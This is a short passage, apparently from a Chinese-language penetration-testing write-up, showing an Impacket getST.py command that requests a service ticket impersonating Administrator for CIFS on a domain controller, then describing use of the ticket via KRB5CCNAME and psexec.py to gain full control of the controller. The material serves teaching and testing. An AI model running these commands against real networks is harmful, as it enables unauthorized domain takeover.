 python3 getST.py pentest.com/PENTEST\$:Passw0rd -spn CIFS/DC01.pentest.com -impersonate Administrator -dc-ip 172.26.10.11最后,通过设置环境变量 KRB5CCNAME 来使用该票据,并通过 psexec.py 获取域控制器的最高权限,如下图所示。